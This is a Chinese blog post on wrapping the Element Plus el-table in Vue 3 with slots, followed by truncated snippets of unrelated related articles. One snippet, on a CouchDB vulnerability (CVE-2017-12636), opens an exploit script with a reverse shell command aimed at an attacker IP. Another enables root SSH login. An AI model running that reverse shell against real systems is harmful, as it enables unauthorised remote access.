vue3 element plus el-table封装(二)
上文是对el-table的基本封装,只能满足最简单的应用,本文主要是在上文的基础上增加slot插槽,并且对col插槽进行拓展,增加通用性
// BaseTable.vue
<template><el-table><template v-for="name in tableSlots" :key="name" #[name]><slot :name="name"></slot></template><el-table-column v-for="(col,index) in $attrs.config" :key="index" v-bind="col"><template v-if="col.slot" #[getColSlot(col)]="scope" ><slot :name="col.slot" v-bind="scope"></slot></template></el-table-column></el-table>
</template>
<script lang="ts" setup>
const slots=useSlots();
const tableSlots=computed(()=>{// 原生el-table插槽只有default,append,empty// 原生el-table-column插槽只有table插槽只有default,header// 这里将header单独处理,认为是col的插槽,从table插槽中排除return Object.keys(slots).filter(name=>name!=='header')
})
const getColSlot=(col)=>{return col.slot==='header'?'header':'default'
}
</script>
//index.vue

<template><BaseTable :config="config" :data="tableData" :style="{width:'800px'}"><template #status="scope"><el-text :type="scope.row.status.type ">{{ scope.row.status.content }}</el-text></template><template #btn="scope"><el-button type="primary">{{ scope.row.btn }}</el-button></template><!-- 如有多个类似slot,也可以用如下方式渲染 --><!-- <template v-for="(col,index) in config.filter(item=>item.slot && item.slot!=='header')" :key="index" #[col.slot]="scope"><el-button type="primary">{{ scope.row.btn }}</el-button></template> --><template #header="scope"><el-button type="primary">{{ scope.column.label }}</el-button></template></BaseTable>
</template><script lang="ts" setup>
import BaseTable from './BaseTable.vue'
const config=[{type:'selection'},{prop: 'date',label:'日期',width:'180'},{prop: 'name',label:'姓名',},{prop: 'status',label:'状态',slot:'status',width:'180'},{prop: 'btn',label:'操作',slot:'btn',width:'180'},{prop: 'header',label:'按钮header',slot:'header',width:'180'},
];
const tableData = [{date: '2016-05-03',name: '张三',status:{content:'工作',type:'success'},btn: 'confirm',},{date: '2016-05-02',name: '李四',status:{content:'出差',type:'primary'},btn: 'confirm',},{date: '2016-05-04',name: '王五',status:{content:'休假',type:'danger'},btn: 'confirm',},
]
</script>
相关文章:
)
vue3 element plus el-table封装(二)
上文是对el-table的基本封装,只能满足最简单的应用,本文主要是在上文的基础上增加slot插槽,并且对col插槽进行拓展,增加通用性 // BaseTable.vue <template><el-table><template v-for"name in tableSlots&…...

cnn lstm结合网络
目录 特征处理例子: cnn 5张图片一组,提取特征后,再给lstm,进时间序列分类。 特征处理例子: import torch# 假设 tensor 是形状为 15x64 的张量 tensor torch.arange(15 * 2).reshape(15, 2) # 生成顺序编号的张量&…...

Ubuntu连接xshell
安装ssh服务器 sudo apt-get install openssh-server 重启ssh sudo service ssh restart 3.启动ssh服务 /etc/init.d/ssh start4.修改文件,允许远程登陆 sudo vi /etc/ssh/sshd_config PermitRootLogin prohibit-password #默认为禁止登录 PermitRootLogin y…...

nginx安装和配置
目录 1.安装 2.配置 3.最小配置说明 4. nginx 默认访问路径 1.安装 使用 epel 源安装 先安装 yum 的扩展包 yum install epel-release -y 再安装 nginx yum install nginx -y 在启动nginx 前先关闭防火墙 systemctl stop firewalld 取消防火墙开机自启 systemctl di…...

【头歌实训】kafka-入门篇
文章目录 第1关:kafka - 初体验任务描述相关知识Kafka 简述Kafka 应用场景Kafka 架构组件kafka 常用命令 编程要求测试说明答案代码 第2关:生产者 (Producer ) - 简单模式任务描述相关知识Producer 简单模式Producer 的开发步骤Ka…...

华为云创新中心,引领浙南的数字化腾飞
编辑:阿冒 设计:沐由 县域经济是我国国民经济的重要组成部分,是推动经济社会全面发展的核心力量之一。在推进中国式现代化的征程中,县域经济扮演的角色也越来越重要。 毫无疑问,县域经济的良性发展,需要多方…...

240101-5步MacOS自带软件无损快速导出iPhone照片
硬件准备: iphone手机Mac电脑数据线 操作步骤: Step 1: 找到并打开MacOS自带的图像捕捉 Step 2: 通过数据线将iphone与电脑连接Step 3:iphone与电脑提示“是否授权“? >>> “是“Step 4:左上角选择自己的设…...


github鉴权失败
问题: 如上图所示 git push 时发生了报错,鉴权失败; 解决方案 Settings->Developer settings->Personal access tokens->Generate new token。创建新的访问密钥,勾选repo栏,选择有效期,为密钥命…...

2023湾区产城创新大会:培育数字化供应链金融新时代
2023年12月26日,由南方报业传媒集团指导,南方报业传媒集团深圳分社主办的“新质新力——2023湾区产城创新大会”在深圳举行。大会聚集里国内产城研究领域的专家学者以及来自产业园区、金融机构、企业的代表,以新兴产业发展为议题,…...


多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测
多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测 目录 多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测预测效果基本介绍程序设计参考资料 预测效果 基本介绍 1.MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预…...

二叉树的前序遍历 、二叉树的最大深度、平衡二叉树、二叉树遍历(leetcode)
目录 一、二叉树的前序遍历 方法一:全局变量记录节点个数 方法二:传址调用记录节点个数 二、二叉树的最大深度 三、平衡二叉树 四、二叉树遍历 一、二叉树的前序遍历 方法一:全局变量记录节点个数 计算树的节点数: 函数TreeSize用于递…...

SQL之CASE WHEN用法详解

目录 一、简单CASE WHEN函数:二、CASE WHEN条件表达式函数三、常用场景 场景1:不同状态展示为不同的值场景2:统计不同状态下的值场景3:配合聚合函数做统计场景4:CASE WHEN中使用子查询场景5:经典行转列&am…...

Ubuntu 18.04搭建RISCV和QEMU环境
前言 因为公司项目代码需要在RISCV环境下测试,因为没有硬件实体,所以在Ubuntu 18.04上搭建了riscv-gnu-toolchain QEMU模拟器环境。 安装riscv-gnu-toolchain riscv-gnu-toolchain可以从GitHub上下载源码编译,地址为:https://…...

立足兴趣社交赛道,Soul创新在线社交元宇宙新玩法
近年来,元宇宙概念在全球范围内持续升温,众多企业巨头纷纷加入这场热潮。在一众社交平台中,Soul App凭借其独特的创新理念和技术支撑,致力于打造以Soul为链接的社交元宇宙,成为年轻人心目中的社交新宠。作为新型社交平台的代表,Soul坚持以“不看颜值,看兴趣”为核心,以及持续创…...

Couchdb 任意命令执行漏洞(CVE-2017-12636)
一、环境搭建 二、访问 三、构造payload #!/usr/bin/env python3 import requests import json import base64 from requests.auth import HTTPBasicAuth target http://192.168.217.128:5984 # 目标ip command rb"""sh -i >& /dev/tcp/192.168.217…...

VectorWorks各版本安装指南
VectorWorks下载链接 https://pan.baidu.com/s/1q2WWbePfo-VaGpPtgoWCUQ?pwd0531 1.鼠标右击【VectorWorks 2023(64bit)】压缩包(win11及以上系统需先点击“显示更多选项”)选择【解压到 VectorWorks 2023(64bit)】。 2.打开C盘路径地址【c:\windows\…...

【MySQL】数据库中为什么使用B+树不用B树
🍎个人博客:个人主页 🏆个人专栏: 数 据 库 ⛳️ 功不唐捐,玉汝于成 目录 前言 正文 B树的特点和应用场景: B树相对于B树的优势: 结论: 结语 我的其他博客 前言 在数据…...

微信小程序发送模板消息-详解【有图】

前言 在发送模板消息之前我们要首先搞清楚微信小程序的逻辑是什么,这只是前端的一个demo实现,建议大家在后端处理,前端具体实现:如下图 1.获取小程序Id和密钥 我们注册完微信小程序后,可以在开发设置中看到以下内容&a…...

Easy Rules规则引擎实战
文章目录 简介pom 规则抽象规则Rule基础规则BasicRule事实类Facts:map条件接口动作接口 四种规则定义方式注解方式RuleBuilder 链式Mvel和Spel表达式Yml配置 常用规则类DefaultRuleSpELRule(Spring的表达式注入) 组合规则UnitRuleGroup 规则引…...

听GPT 讲Rust源代码--library/alloc(2)
File: rust/library/alloc/src/vec/mod.rs 在Rust源代码中,rust/library/alloc/src/vec/mod.rs这个文件是Rust标准库中的Vec类型的实现文件。Vec是一个动态大小的数组类型,在内存中以连续的方式存储其元素。 具体来说,mod.rs文件中定义了以下…...

相机Camera日志实例分析之二:相机Camx【专业模式开启直方图拍照】单帧流程日志详解
【关注我,后续持续新增专题博文,谢谢!!!】 上一篇我们讲了: 这一篇我们开始讲: 目录 一、场景操作步骤 二、日志基础关键字分级如下 三、场景日志如下: 一、场景操作步骤 操作步…...

理解 MCP 工作流:使用 Ollama 和 LangChain 构建本地 MCP 客户端
🌟 什么是 MCP? 模型控制协议 (MCP) 是一种创新的协议,旨在无缝连接 AI 模型与应用程序。 MCP 是一个开源协议,它标准化了我们的 LLM 应用程序连接所需工具和数据源并与之协作的方式。 可以把它想象成你的 AI 模型 和想要使用它…...
-----深度优先搜索(DFS)实现)
c++ 面试题(1)-----深度优先搜索(DFS)实现
操作系统:ubuntu22.04 IDE:Visual Studio Code 编程语言:C11 题目描述 地上有一个 m 行 n 列的方格,从坐标 [0,0] 起始。一个机器人可以从某一格移动到上下左右四个格子,但不能进入行坐标和列坐标的数位之和大于 k 的格子。 例…...
)
相机Camera日志分析之三十一:高通Camx HAL十种流程基础分析关键字汇总(后续持续更新中)
【关注我,后续持续新增专题博文,谢谢!!!】 上一篇我们讲了:有对最普通的场景进行各个日志注释讲解,但相机场景太多,日志差异也巨大。后面将展示各种场景下的日志。 通过notepad++打开场景下的日志,通过下列分类关键字搜索,即可清晰的分析不同场景的相机运行流程差异…...

c#开发AI模型对话
AI模型 前面已经介绍了一般AI模型本地部署,直接调用现成的模型数据。这里主要讲述讲接口集成到我们自己的程序中使用方式。 微软提供了ML.NET来开发和使用AI模型,但是目前国内可能使用不多,至少实践例子很少看见。开发训练模型就不介绍了&am…...

初学 pytest 记录
安装 pip install pytest用例可以是函数也可以是类中的方法 def test_func():print()class TestAdd: # def __init__(self): 在 pytest 中不可以使用__init__方法 # self.cc 12345 pytest.mark.api def test_str(self):res add(1, 2)assert res 12def test_int(self):r…...
Mobile ALOHA全身模仿学习
一、题目 Mobile ALOHA:通过低成本全身远程操作学习双手移动操作 传统模仿学习(Imitation Learning)缺点:聚焦与桌面操作,缺乏通用任务所需的移动性和灵活性 本论文优点:(1)在ALOHA…...

mac 安装homebrew (nvm 及git)
mac 安装nvm 及git 万恶之源 mac 安装这些东西离不开Xcode。及homebrew 一、先说安装git步骤 通用: 方法一:使用 Homebrew 安装 Git(推荐) 步骤如下:打开终端(Terminal.app) 1.安装 Homebrew…...

PostgreSQL——环境搭建
一、Linux # 安装 PostgreSQL 15 仓库 sudo dnf install -y https://download.postgresql.org/pub/repos/yum/reporpms/EL-$(rpm -E %{rhel})-x86_64/pgdg-redhat-repo-latest.noarch.rpm# 安装之前先确认是否已经存在PostgreSQL rpm -qa | grep postgres# 如果存在࿰…...

Linux系统部署KES
1、安装准备 1.版本说明V008R006C009B0014 V008:是version产品的大版本。 R006:是release产品特性版本。 C009:是通用版 B0014:是build开发过程中的构建版本2.硬件要求 #安全版和企业版 内存:1GB 以上 硬盘…...
